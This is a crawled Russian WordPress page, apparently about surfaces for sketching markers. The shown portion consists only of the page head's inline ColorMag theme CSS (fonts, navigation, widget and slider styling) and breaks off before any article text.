

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ivanovo-diving.ru/na-chem-mozhno-risovat-markerami-dlya-sketchinga.html
body_size: 66518
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11" /><style media="all">@charset "UTF-8";img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:normal;font-display:fallback;src:url(//ivanovo-diving.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Bold.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;font-stretch:normal;font-display:fallback;src:url(//ivanovo-diving.ru/wp-content/themes/colormag/assets/fonts/OpenSans-BoldItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:normal;font-display:fallback;src:url(//ivanovo-diving.ru/wp-content/themes/colormag/assets/fonts/OpenSans-ExtraBold.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;font-stretch:normal;font-display:fallback;src:url(//ivanovo-diving.ru/wp-content/themes/colormag/assets/fonts/OpenSans-ExtraBoldItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-stretch:normal;font-display:fallback;src:url(//ivanovo-diving.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Italic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:normal;font-display:fallback;src:url(//ivanovo-diving.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Light.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:normal;font-display:fallback;src:url(//ivanovo-diving.ru/wp-content/themes/colormag/assets/fonts/OpenSans-LightItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:normal;font-display:fallback;src:url(//ivanovo-diving.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Medium.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:500;font-stretch:normal;font-display:fallback;src:url(//ivanovo-diving.ru/wp-content/themes/colormag/assets/fonts/OpenSans-MediumItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:normal;font-display:fallback;src:url(//ivanovo-diving.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Regular.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:normal;font-display:fallback;src:url(//ivanovo-diving.ru/wp-content/themes/colormag/assets/fonts/OpenSans-SemiBold.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:normal;font-display:fallback;src:url(//ivanovo-diving.ru/wp-content/themes/colormag/assets/fonts/OpenSans-SemiBoldItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:normal;font-display:fallback;src:url(//ivanovo-diving.ru/wp-content/themes/colormag/assets/fonts/OpenSans-VariableFont.woff) format("woff")}body{--color--light--primary:#9bc8da;--color--primary:#289dcc;--color--text--main:#333;--color-gray--six:#888}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*{-webkit-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0;margin:0 0 1.5em;width:100%}th{font-weight:700}th,td,.wp-block-table th,.wp-block-table td{border:1px solid #eaeaea;padding:6px 10px}caption,th,td{text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}a:focus{outline:thin dotted}a:hover,a:active{outline:0}a img{border:0}embed,iframe,object{max-width:100%}sup,sub{font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}h1,h2,h3,h4,h5,h6{padding-bottom:18px;color:#333;font-weight:400;font-family:"Open Sans",sans-serif}h1{font-size:36px;line-height:1.2}h2{font-size:32px;line-height:1.2}h3{font-size:28px;line-height:1.2}h4{font-size:24px;line-height:1.2}h5{font-size:22px;line-height:1.2}h6{font-size:18px;line-height:1.2}body,button,input,select,textarea{color:#444;font-size:16px;font-family:"Open Sans",serif;line-height:1.6;word-wrap:break-word}p{line-height:1.6;margin-bottom:15px}strong{font-weight:700}cite,em,i{font-style:italic}pre{background-color:#fff;margin-bottom:20px;overflow:auto;padding:20px;border:1px solid #eaeaea;font-family:"Courier 10 Pitch",Courier,monospace;font-size:14px;line-height:1.4;white-space:pre-wrap}code,kbd,var,samp,tt{font-family:"Courier 10 Pitch",Courier,monospace;font-size:14px;line-height:1.4;white-space:pre-wrap}abbr,acronym,dfn{border-bottom:1px dotted #777;cursor:help}address{display:block;font-style:italic;margin:0 0 15px}ins{background:#f8f8f8}hr,.wp-block-separator{background-color:#eaeaea;border:0;height:1px;margin:30px 0}dl{font-size:16px}dt{font-weight:700;margin-bottom:5px}dd{margin-bottom:24px}a{color:#289dcc;text-decoration:none;-webkit-transition:all .3s ease;transition:all .3s ease}a:focus,a:active,a:hover{text-decoration:none}.inner-wrap{margin:0 auto;max-width:1140px}.tg-one-half{float:left;width:48.684210%;margin:0 2.631579% 0 0;padding:0 0 30px}.tg-one-half-last{float:right;margin:0}body{background-color:#eaeaea;padding-top:10px;padding-bottom:10px;background-size:cover}ul{list-style:none}ol{list-style:decimal}li>ul,li>ol{margin:0 0 0 10px}figure{margin:0;text-align:center}img{max-width:100%;height:auto;vertical-align:top;margin-bottom:18px}.entry-content img,.comment-content img,.widget img{max-width:100%}img.size-full,img.size-large{max-width:100%;height:auto}img.alignleft,img.alignright,img.aligncenter{margin-bottom:1.625em}a img{border:0}img#wpstats{display:none}.entry-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption{border:1px solid #ccc;margin-bottom:1.5rem;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:1.2% auto 0;max-width:98%}#colophon .wp-caption{border:1px solid #444}.wp-caption .wp-caption-text{margin:.8075rem 0}.wp-caption-text{text-align:center}.gallery{margin:0 auto 15px}.gallery .gallery-caption{font-size:12px;line-height:1.2;padding-top:5px}.gallery-item{display:inline-block;padding:15px 2%;text-align:center;vertical-align:top;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.gallery-columns-3 .gallery-item,.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item{padding:15px 1%}.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item,.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item{padding:10px .5%}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-3 .gallery-item{width:33.33%}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-6 .gallery-item{width:16.66%}.gallery-columns-7 .gallery-item{width:14.28%}.gallery-columns-8 .gallery-item{width:12.5%}.gallery-columns-9 .gallery-item{width:11.11%}.gallery-icon img{margin:0 auto}table{border-collapse:collapse;border-spacing:0;margin:0 0 1.5em;width:100%}table th{font-weight:700}table th,table td{border:1px solid #eaeaea;padding:6px 10px}table caption,table th,table td{text-align:left}input,textarea{-webkit-border-radius:0}input[type=text],input[type=email],input[type=search],input[type=password],input[type=url]{-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important}input[type=text]:focus,input[type=email]:focus,input[type=search]:focus,input[type=password]:focus,input[type=url]:focus{border:1px solid #eaeaea}input[type=reset],input[type=button],input[type=submit]{margin-bottom:30px;padding:5px 10px;background-color:#289dcc;border:0;-webkit-transition:background-color .3s linear 0s;transition:background-color .3s linear 0s;border-radius:3px;font-size:16px;-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;cursor:pointer;display:inline-block;color:#fff}input[type=reset]:active,input[type=button]:active,input[type=submit]:active{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);box-shadow:inset 0 0 10px rgba(0,0,0,.3)}input[type=reset]:hover,input[type=button]:hover,input[type=submit]:hover{background-color:#33363b}input[type=text],input[type=email],input[type=password],input[type=url]{padding:1%;border:1px solid #eaeaea;line-height:20px;width:95%;margin:0 0 30px;background-color:#f8f8f8;border-radius:3px}input.s{width:85%;padding:4px 54px 4px 10px;height:45px;color:#777;background-color:#fff;margin:0;border:1px solid #eaeaea}input.s:focus{padding-left:10px;border-color:#eaeaea;text-indent:0}textarea{-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;padding:1%;border:1px solid #eaeaea;line-height:20px;width:95%;margin:0 0 30px;background-color:#f8f8f8;border-radius:3px}textarea:focus{border:1px solid #eaeaea}.colormag-button{margin-bottom:30px;padding:5px 10px;background-color:#289dcc;border:0;-webkit-transition:background-color .3s linear 0s;transition:background-color .3s linear 0s;border-radius:3px;font-size:16px;-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;cursor:pointer;display:inline-block;color:#fff}.colormag-button:hover{background-color:#33363b}button{padding:5px 10px;background-color:#289dcc;border:0;-webkit-transition:background-color .3s linear 0s;transition:background-color .3s linear 0s;border-radius:3px;font-size:16px;-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;cursor:pointer;display:inline-block;color:#fff}button:hover{background-color:#33363b}#search-form input[type=submit]{border-radius:0;margin-left:-8px;margin-bottom:0;padding:6px 10px 5px;font-size:18px}.breaking-news,.top-bar-menu,.social-links{margin-top:10px}@media screen and (min-width:992px){.top-bar-menu,.social-links{margin-top:0}}.breaking-news{background-color:#ebebec;line-height:20px;padding-left:8px;padding-right:8px;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;word-wrap:break-word;font-size:14px}.breaking-news div{display:inline-block;word-wrap:break-word}@media screen and (min-width:768px){.breaking-news{margin-top:0}}.breaking-news-latest{color:#555;position:relative}.newsticker{max-width:240px;overflow:hidden;margin-left:4px;height:20px}.date-in-header{color:#555;text-align:center}nav li>ul,nav li>ol{margin:0;list-style:none}#site-navigation{-webkit-box-shadow:0 0 2px rgba(0,0,0,.1) inset;box-shadow:0 0 2px rgba(0,0,0,.1) inset;position:relative;background-color:#232323;border-top:4px solid #289dcc;z-index:999}#site-navigation .inner-wrap{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.home-icon .fa{color:#fff;font-size:26px}.home-icon.front_page_on{background-color:#289dcc}.sticky-wrapper.is-sticky .main-navigation .home-icon a,.sticky-wrapper .main-navigation .home-icon a{padding:7px 10px}.main-navigation .home-icon a{padding:7px 10px}.main-small-navigation .home-icon a{padding:7px 10px}.main-navigation{width:100%;text-align:center}.main-navigation li{float:left;position:relative;font-family:"Open Sans",serif;font-weight:300}.main-navigation a{color:#fff;display:block;float:none;font-size:14px;font-weight:600;padding:10px 12px;text-transform:uppercase}.main-navigation li.default-menu{display:none}li.default-menu{display:none}.main-navigation a:hover{color:#fff}.main-navigation ul li.current-menu-item a{color:#fff}.main-navigation ul li.current-menu-item a:after{color:#fff}.main-navigation ul li.current_page_ancestor a,.main-navigation ul li.current-menu-ancestor a,.main-navigation ul li.current_page_item a,.main-navigation ul li:hover>a{color:#fff}.main-navigation li.menu-item-has-children:hover>a:after{color:#fff}.main-navigation a:hover{background-color:#289dcc}.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-navigation ul li.focus>a{background-color:#289dcc}.main-navigation li.menu-item-has-children>a:after,.main-navigation li li.menu-item-has-children>a:after,.main-navigation li.page_item_has_children>a:after,.main-navigation li li.page_item_has_children>a:after{font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#fff;font-size:inherit;padding-left:6px}.main-navigation li.menu-item-has-children>a:after,.main-navigation li.page_item_has_children>a:after{content:"\f107";color:#fff}.main-navigation li li.menu-item-has-children>a:after,.main-navigation li li.page_item_has_children>a:after{content:"\f105";position:absolute;right:8px}.sub-toggle{display:none}.main-navigation .sub-menu,.main-navigation .children{background-color:#232323}.main-navigation ul li ul,.main-navigation ul li:hover ul ul,.main-navigation ul li.focus ul ul{left:-99999px;z-index:100}.main-navigation ul li.focus>ul{display:block}.main-navigation ul ul li:hover ul ul,.main-navigation ul ul li.focus ul ul{left:-99999px;z-index:100}.main-navigation ul ul ul li:hover ul ul,.main-navigation ul ul ul ul li:hover ul ul,.main-navigation ul ul ul li:hover ul ul,.main-navigation ul ul ul ul li:hover ul ul{left:-99999px;z-index:100}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:auto}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul{left:100%}.main-navigation ul ul ul li:hover>ul,.main-navigation ul ul ul li.focus>ul{left:100%}.main-navigation ul ul ul ul li:hover>ul,.main-navigation ul ul ul ul ul li:hover>ul,.main-navigation ul ul ul ul li.focus>ul,.main-navigation ul ul ul ul ul li.focus>ul{left:100%}.main-navigation ul li ul{position:absolute;width:200px;top:100%}.main-navigation ul li ul li{float:none}.main-navigation ul li ul li a{border-top:none;float:none;font-size:14px;height:100%;padding:10px 15px;color:#fff;display:block;text-align:left;text-transform:none}.main-navigation ul li.current-menu-item ul li a,.main-navigation ul li ul li.current-menu-item a,.main-navigation ul li.current_page_ancestor ul li a,.main-navigation ul li.current-menu-ancestor ul li a,.main-navigation ul li.current_page_item ul li a{float:none;font-size:14px;height:100%;padding:10px 15px;color:#fff;text-align:left;text-transform:none}.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a{color:#fff;background-color:#289dcc}.main-navigation ul li.current-menu-item ul li a:hover{color:#fff;background-color:#289dcc}.main-navigation ul li ul li ul{left:200px;top:0}.main-navigation select{display:none}.menu-toggle,.top-menu-toggle{display:none;cursor:pointer}.site-header .menu-toggle{color:#fff;margin:0;text-align:center;font-family:"Open Sans",serif;padding-bottom:0;line-height:1.2}.site-header .menu-toggle:hover{background-color:#289dcc}.site-header .menu-toggle:before{content:"\f0c9";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;font-size:22px;color:#fff;padding:8px 12px;display:block}.main-small-navigation{float:none}.main-small-navigation .menu-primary-container{width:100%;position:absolute;top:100%}.main-small-navigation .menu-primary-container>ul,.main-small-navigation .menu>ul{width:100%}.main-small-navigation ul{margin:0;list-style:none}.main-small-navigation a{display:block;font-size:14px;color:#333;padding:10px 20px;text-decoration:none;text-transform:uppercase}.main-small-navigation .random-post a{padding:10px 12px;border-bottom:none}.main-small-navigation li{background-color:#fff;position:relative}.main-small-navigation li a:hover{background-color:#289dcc;color:#fff}.main-small-navigation ul ul a{padding-left:45px;text-transform:none}.main-small-navigation ul ul ul a{padding-left:90px}.main-small-navigation .current_page_item>a,.main-small-navigation .current-menu-item>a{background:#289dcc;color:#fff}.default-wp-page{clear:both;margin-top:30px}.default-wp-page .previous{float:left;padding:30px 0}.default-wp-page .next{float:right;padding:30px 0}.previous a,.next a{padding:5px 0;cursor:pointer;font-size:18px}.previous a:hover,.next a:hover{color:#289dcc;text-decoration:underline}.pagination{margin:15px 0}.pagination span{padding:2px 5px;border:1px solid #eaeaea;background-color:#289dcc;color:#fff}.pagination a span{background-color:#fff;color:#777}.pagination a span:hover{color:#289dcc;border-color:#289dcc;text-decoration:none}.tg-autoload-posts #comments.comments-area{border-top:1px solid transparent;padding:0}.fa{font-size:22px;color:#ccc}.social-links ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.social-links li{margin-left:16px}.social-links li:first-child{margin-left:0}.social-links a{display:-webkit-box;display:-ms-flexbox;display:flex;width:20px;height:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.social-links .fa{text-align:center;-webkit-transition:color .2s ease-out 0s;transition:color .2s ease-out 0s;font-size:18px}.social-links .fa:hover{color:#289dcc}.social-links .fa-twitter{color:#1bb2e9}.social-links .fa-facebook{color:#3b5a9b}.social-links .fa-youtube{color:#ed3f41}.social-links .fa-vimeo-square{color:#4bf}.social-links .fa-skype{color:#009cef}.social-links .fa-linkedin{color:#007bb6}.social-links .fa-google-plus{color:#dc4937}.social-links .fa-github{color:#4183c4}.social-links .fa-flickr{color:#0062dd}.social-links .fa-dribbble{color:#e24d87}.social-links .fa-instagram{color:#3f729b}.social-links .fa-pinterest{color:#d5282e}.social-links .fa-stumbleupon{color:#ec4823}.social-links .fa-tumblr{color:#455469}.social-links .fa-wordpress{color:#21759b}.social-links .fa-codepen{color:#ccc}.social-links .fa-digg{color:#14589e}.social-links .fa-reddit{color:#ff4500}.social-links .fa-xing{color:#026466}.social-links .fa-vk{color:#45668e}.social-links .fa-weibo{color:#e6162d}.social-links .fa-leanpub{color:#000}.social-links .fa-renren{color:#237bc2}.social-links .fa-rss{color:#f26522}.social-links .fa-soundcloud{color:#ff3a00}.social-links .fa-vine{color:#00bf8f}.social-links .fa-delicious{color:#2a96ff}.search-random-icons-container .social-links{float:left}.search-random-icons-container .social-links a{padding:10px 2px}.search-random-icons-container .social-links a:hover{color:#81d742}.search-random-icons-container .social-links ul li{display:inline-block;background:unset}.search-random-icons-container{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:auto;display:-webkit-box;display:-ms-flexbox;display:flex}#masthead .search-wrap input.s{width:200px}.fa.search-top{color:#fff;cursor:pointer;font-size:21px;padding:10px 12px}.fa.search-top:hover{background-color:#289dcc}.search-wrap{position:relative}.search-wrap button{border-radius:0;color:#fff;line-height:45px;margin-bottom:0;padding:0 15px;margin-left:-5px;margin-top:1px}.search-icon:before{content:"\f002";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#fff;font-size:18px}.search-form-top{border:1px solid #eaeaea;display:none;padding:10px;position:absolute;right:0;top:44px;z-index:9999;background-color:#fff}.search-form-top.show{display:block}.not-found .search-wrap button{right:175px}#secondary .search-wrap button{right:26px}.random-post{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.random-post .fa-random{color:#fff;font-size:20px;vertical-align:middle}.main-navigation .random-post a{border-bottom:medium none;padding:10px 12px}div.wp-custom-header{position:relative}iframe#wp-custom-header-video{width:100%}video#wp-custom-header-video{display:block;margin:0 auto;overflow:hidden;max-width:100%;height:auto}.wp-custom-header-video-button{opacity:0;visibility:hidden;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;width:62px;height:50px;font:0/0 a;-webkit-transition:all .5s;transition:all .5s}div#wp-custom-header:hover .wp-custom-header-video-button{visibility:visible;opacity:1}.wp-custom-header-video-button:before{content:"\f04b";display:block;font-family:FontAwesome;font-size:20px}.wp-custom-header-video-button.wp-custom-header-video-pause:before{content:"\f04c"}.widget_slider_area{float:left;width:55.26315789%}.widget_beside_slider{float:right;width:43.85964912%}.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}.view-all-link{display:inline-block;font-size:12px;height:30px;line-height:30px;text-align:center;width:100px;float:right;color:#fff;font-weight:600;background-color:#000}#primary .view-all-link span{background:0 0}.posted-on a,.byline a{color:#888}.reading-time{color:#888;font-size:12px;padding-right:10px}.reading-time:before{content:"\f251";font-family:FontAwesome;font-size:11px;padding-right:5px}.comments{padding-right:10px}.comments a,.comments span{color:#888}.tag-links a,.edit-link a{color:#888}.posted-on a:hover,.byline a:hover,.comments a:hover,.tag-links a:hover,.edit-link a:hover{color:#289dcc}.widget_featured_posts{margin-bottom:30px}.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#289dcc;border-radius:3px;color:#fff;font-size:12px;padding:3px 10px;line-height:1.37;display:inline-block}.widget_featured_posts .article-content .entry-title{padding:10px 0 0;font-size:22px}.widget_featured_posts .article-content .entry-title a{color:#232323;text-shadow:none}.widget_featured_posts .article-content .entry-title a:hover{color:#289dcc}.widget_featured_posts .article-content .below-entry-meta .posted-on,.widget_featured_posts .article-content .below-entry-meta .byline{padding-right:10px}.widget_featured_posts .article-content .below-entry-meta .posted-on .fa{color:#888;font-size:10px;padding-right:3px}.widget_featured_posts .article-content .below-entry-meta .byline .fa,.widget_featured_posts .article-content .below-entry-meta .comments .fa{color:#888;padding-right:5px;font-size:11px}.widget_featured_posts .article-content .below-entry-meta .posted-on a,.widget_featured_posts .article-content .below-entry-meta .byline a{font-size:12px}.widget_featured_posts .article-content .below-entry-meta .comments a,.widget_featured_posts .article-content .below-entry-meta .comments span{font-size:12px}.widget_featured_posts .widget-title{border-bottom:2px solid #289dcc;font-size:18px;margin-bottom:15px;padding-bottom:0}.widget_featured_posts .widget-title span{background-color:#289dcc;color:#fff;padding:6px 12px;display:inline-block}.widget_featured_posts img{margin-bottom:18px}.widget_featured_posts .first-post{float:left;width:48.70129870%;margin-bottom:20px}.widget_featured_posts .first-post figure{position:relative}.widget_featured_posts .following-post{float:right;width:48.70129870%}.widget_featured_posts .following-post .byline{display:none}.widget_featured_posts.widget_featured_posts_vertical .first-post,.widget_featured_posts.widget_featured_posts_vertical .following-post{float:none;width:100%}.widget_featured_posts .single-article{-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.1);box-shadow:0 1px 3px 0 rgba(0,0,0,.1)}.widget_featured_posts .article-content{padding:0 15px 5px}.widget_featured_posts .article-content .below-entry-meta{margin-bottom:12px}.widget_featured_posts .article-content .entry-content p{font-size:14px}.widget_featured_posts .following-post .single-article{margin-bottom:15px}.widget_featured_posts .following-post figure{float:left;margin-right:10px;position:relative}.widget_featured_posts.widget_featured_meta .following-post .single-article figure{float:left;margin-right:10px}#secondary .widget_featured_posts .following-post .article-content .entry-title,#colophon .widget_featured_posts .following-post .article-content .entry-title{font-size:14px;line-height:1.4}.widget_featured_posts .following-post .article-content .entry-title{font-size:18px}.widget_featured_posts .following-post .article-content .below-entry-meta{margin-bottom:0}.widget_featured_posts .following-post .article-content .below-entry-meta .posted-on a,.widget_featured_posts .following-post .article-content .below-entry-meta .byline a{font-size:11px}.widget_featured_posts .following-post img{margin-bottom:0}.widget_featured_posts .following-post .above-entry-meta{display:none}.rtl .bx-wrapper{direction:rtl}.widget_featured_slider{margin-bottom:30px}.widget_slider_area .widget_featured_slider{margin-bottom:0}.widget_featured_slider{margin-bottom:10px}.tg-full-width.inner-wrap{max-width:100%;padding:0 15px}.tg-full-width .home #main{padding-top:0}.widget_featured_slider_inner_wrap{position:relative}.widget_featured_slider .single-slide{position:relative}.widget_featured_slider img{margin-bottom:0}.widget_featured_slider .single-post .bx-controls-direction{display:none}.widget_featured_slider .slide-content{position:absolute;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.3)));background:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.3));padding-bottom:20px;padding-left:5%;position:absolute;width:100%;text-align:left}.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#289dcc;border-radius:3px;color:#fff;font-size:12px;padding:3px 10px}.widget_featured_slider .slide-content .entry-title{padding:10px 0 0;font-size:22px}.widget_featured_slider .slide-content .entry-title a{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,.2)}.widget_featured_slider .slide-content .entry-title a:hover{color:#289dcc}.widget_featured_slider .slide-content .below-entry-meta .posted-on,.widget_featured_slider .slide-content .below-entry-meta .byline{padding-right:10px}.widget_featured_slider .slide-content .below-entry-meta .posted-on .fa{color:#fff;font-size:10px;padding-right:3px}.widget_featured_slider .slide-content .below-entry-meta .byline .fa,.widget_featured_slider .slide-content .below-entry-meta .comments .fa{color:#fff;padding-right:5px;font-size:11px}.widget_featured_slider .slide-content .below-entry-meta .posted-on a,.widget_featured_slider .slide-content .below-entry-meta .byline a,.widget_featured_slider .slide-content .below-entry-meta .reading-time{color:#fff;font-size:12px}.widget_featured_slider .slide-content .below-entry-meta .comments a,.widget_featured_slider .slide-content .below-entry-meta .comments span{color:#fff;font-size:12px}.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover{color:#289dcc}.widget_highlighted_posts{margin-bottom:20px}.widget_beside_slider .widget_highlighted_posts{margin-bottom:0}.widget_highlighted_posts .single-article{position:relative;float:left;margin-bottom:10px;margin-right:2%;max-width:49%}.widget_highlighted_posts .single-article:nth-child(even){margin-right:0}.widget_highlighted_posts img{margin-bottom:0}.widget_highlighted_posts .article-content{position:absolute;bottom:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.8)));background:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.8));padding-bottom:10px;padding-left:5%;position:absolute;width:100%}.widget_highlighted_posts .above-entry-meta{display:none}.widget_highlighted_posts .article-content .above-entry-meta .cat-links a{background-color:#289dcc;border-radius:3px;color:#fff;font-size:12px;padding:3px 10px}.widget_highlighted_posts .article-content .entry-title{padding:10px 0 0;font-size:16px}.widget_highlighted_posts .article-content .entry-title a{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,.2)}.widget_highlighted_posts .article-content .entry-title a:hover{color:#289dcc}.widget_highlighted_posts .article-content .below-entry-meta .posted-on{padding-right:10px}.widget_highlighted_posts .article-content .below-entry-meta .byline{padding-right:10px;display:none}.widget_highlighted_posts .article-content .below-entry-meta .posted-on .fa{color:#fff;font-size:10px;padding-right:3px}.widget_highlighted_posts .article-content .below-entry-meta .byline .fa,.widget_highlighted_posts .article-content .below-entry-meta .comments .fa{color:#fff;padding-right:5px;font-size:11px}.widget_highlighted_posts .article-content .below-entry-meta .posted-on a,.widget_highlighted_posts .article-content .below-entry-meta .byline a,.widget_highlighted_posts .article-content .below-entry-meta .reading-time{color:#fff;font-size:11px}.widget_highlighted_posts .article-content .below-entry-meta .comments a,.widget_highlighted_posts .article-content .below-entry-meta .comments span{color:#fff;font-size:11px}.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts 